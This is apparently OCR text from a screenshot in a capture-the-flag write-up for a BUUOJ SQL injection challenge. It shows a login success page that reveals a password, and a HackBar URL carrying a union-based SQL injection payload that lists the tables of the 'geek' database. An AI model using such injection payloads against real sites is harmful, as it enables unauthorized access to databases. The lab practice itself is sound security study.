 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://96c5bf0b-b330-4836-a5eb-7709e7ab40cd.node3.buuoj.cn/check.php?username=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='geek'%23&password=123